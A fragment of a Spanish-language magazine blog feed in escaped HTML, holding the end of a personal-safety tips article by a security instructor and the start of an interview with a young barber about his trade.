SEGURIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELa seguridad personal y la de nuestra familia, muchas veces, dependen del cuidado que tenemos al salir de casa hasta volver. En esta nota te daremos sugerencias para reducir las posibilidades de ser victima de lo ajeno, en este caso llevar en cuenta los detalles de seguridad implican también conciencia de la realidad. En cambio, exponerse o exhibir actividades cotidianas hacen que llamen la atención de las malas personas que se dedican al robo, hurto o, en el peor de los casos, al secuestro.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003EDEBEMOS CONSIDERAR VARIOS FACTORES COMO\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Anton; font-size: large;\"\u003ER E C U R S O S\u0026nbsp; \u0026nbsp;I M P O R T A N T E S\u0026nbsp; \u0026nbsp;P A R A\u0026nbsp; \u0026nbsp;L A\u0026nbsp; \u0026nbsp;P R O T E C C I Ó N\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELa información es vital:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s1600\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s320\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de tiro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDebes estar informado por canales oficiales sobre todo lo que está sucediendo a tu alrededor para tener una idea de cómo movilizarse, cómo actuar y que riesgos son a los que más propensos puedes estar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EEvitar la rutina:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EA veces nuestro cerebro actúa por inercia ya que nos acostumbramos a realizar actividades cotidianas y simplemente las hacemos sin detenernos a analizarlas, esto es un grave error ya que si estuviésemos en riesgo el atacante podría saber en que momento atacar.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ECombinar elementos de seguridad:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s4496\/DSC_1068.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s320\/DSC_1068.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStaff\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEs importante que uses elementos de seguridad que sean fácilmente visibles desde el exterior y otros que no sean detectables, de esta manera poder combinar la disuasión con la sorpresa.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EIntento de secuestro:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESe llevan a cabo con estudios de dos o tres semanas sobre nuestras rutinas, lugares y horarios, por eso es necesario cambiar los itinerarios y rutinas constantemente. Los parques públicos abiertos que no poseen portería controlada en donde se hace ejercicios o paseos de mascotas, allí debe prestar especial atención.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ELas Redes Sociales:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs un hecho que las plataformas de redes sociales como: Facebook, Instagram, Twiter, Tik tok, YouTube, entre otras son parte de la vida diaria de las personas. Ofrecen un servicio «gratuito» del que casi nadie puede escapar, pero que esconde peligros potenciales por lo que es importante que:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProteger tus cuentas con contraseñas fuertes y seguras\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo aceptes solicitudes de personas desconocidas\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUtilizar una ventana de incógnito si vas a utilizar un computador prestado\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMucho cuidado con el contenido que compartes y con quien lo compartes\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfigurar correctamente la privacidad de tus redes sociales\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EActivar la autenticación en dos pasos\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s4496\/DSC_1047.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s320\/DSC_1047.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstrucción y actualización.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOtras sugerencias para reforzar tu seguridad son los siguientes:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1- Evitar ir a las Estaciones de Servicios y farmacias en horario nocturno, son horarios preferidos para asaltos ocasionales.\u003C\/p\u003E\u003Cp\u003E2- Estacionamiento de Supermercados o tiendas: Tratar de ir acompañado siempre para realizar tus compras, prestar especial atención al subir al coche. Observar antes si hay algo sospechoso.\u003C\/p\u003E\u003Cp\u003E3- Viajar de noche: la oscuridad es el cómplice perfecto de los delincuentes. En caso de que sufras un choque repentino, no debes parar en la oscuridad. En lugares desconocidos, evitar discusiones con otro automovilista.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s4496\/DSC_1074.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s320\/DSC_1074.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de Arte Marcial.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E4- Si otro auto te cierra el paso repentinamente, no te detengas, más bien, puedes chocarle en la parte trasera del vehículo entre la llanta trasera y la cajuela, así podrás salir acelerando. Este tipo de choque impedirá la apertura de las puertas del sospechoso.\u003C\/p\u003E\u003Cp\u003E5- No debes dejar dentro del auto nada llamativo como lentes, bolsas, carteras, notebook, celular, etc.\u003C\/p\u003E\u003Cp\u003E6- Cuando ya estás dentro del auto, lo primero que debes hacer es poner el seguro y nunca dejar la cartera o la bolsa a la vista.\u003C\/p\u003E\u003Cp\u003E7- Cambia constantemente tu itinerario para ir al trabajo, escuela, gimnasio, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8- Hoy día ya no se puede dormir afuera como tampoco puedes dejar el portón o acceso a tu casa o edificio donde vives sin cerrojos asegurados.\u003C\/p\u003E\u003Cp\u003E9- En horario sospechoso no debes abrir la puerta de tu casa a extraños ni a los Testigos de Jehová.\u003C\/p\u003E\u003Cp\u003E10- La ostentación llama la atención de todos y, principalmente\u0026nbsp; de los asaltantes que te viene observando.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/s2385\/vision.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2385\" data-original-width=\"1697\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/w456-h640\/vision.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5289493735255115618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html","title":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s72-c\/JULIO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1799068361938746928"},"published":{"$t":"2023-09-18T15:29:00.001-07:00"},"updated":{"$t":"2023-09-18T15:32:35.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"FABIO LUCIANO BÁEZ FRUTOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s1437\/nelly%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1381\" data-original-width=\"1437\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s320\/nelly%203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003EFabio Báez.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EJOVEN, CON TALENTO INNATO EN LA BARBERÍA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUn joven emprendedor, hábil con las navajas y abierto al mundo de la barbería. Comenzó recientemente en el rubro de la barbería, pero ya es reconocido por sus propios colegas y clientes por sus gustos y habilidad para el trabajo y la interpretación de los deseos de los clientes. Nos congratulamos en presentar a Fabio Báez como modelo a seguir dignificando el trabajo y dejando un profundo mensaje a los demás jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/s1993\/fabio%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1993\" data-original-width=\"953\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/w191-h400\/fabio%202.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Qué significa para vos la profesión de barbero?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta profesión es maravillosa, aún más cuando se consigue con cada trabajo satisfacer al cliente. Ser barbero es una pasión y me da mucha alegría lo que hago.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Empezaste siendo muy joven en esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESi, fue durante la pandemia cuando estaba terminando el colegio, época en que empezó los estudios virtuales y por tanto sobraba mucho tiempo. Gracias a mi madre que me sugirió, probé la máquina y todos me motivaron.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles son los servicios que ofrecen en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOfrecemos corte, barba, lavado, manicura y pedicura y varios servicios más\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se hace para interpretar ciertos gustos masculino en cuanto a los modelos y estilos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s4496\/DSC_6210.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s320\/DSC_6210.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EStaff\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHay un código entre el cliente y el profesional, la vocación profesional hace que uno interprete lo que el cliente está pidiendo. Además, con el tiempo uno va mejorando y adquiriendo nuevas experiencias.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles\u0026nbsp;son los estilos que más solicitan los jóvenes en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos estilos que más se piden son los degradados, fade bajo, fade en v etc\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s4496\/DSC_6263.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s320\/DSC_6263.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003Cb\u003ESTAFF DE \u003Cbr \/\u003ENELLY COIFFURE Y FABIO BARBER\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETenes una maestra en belleza contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi mamá, la Sra. Nélida Frutos Aranda, es lo mejor que Dios me dio en la vida, es una guerrera, gracias a ella salimos todos trabajadores y con metas en la vida y, gracias a ella yo estoy donde estoy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/s4496\/DSC_6179.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 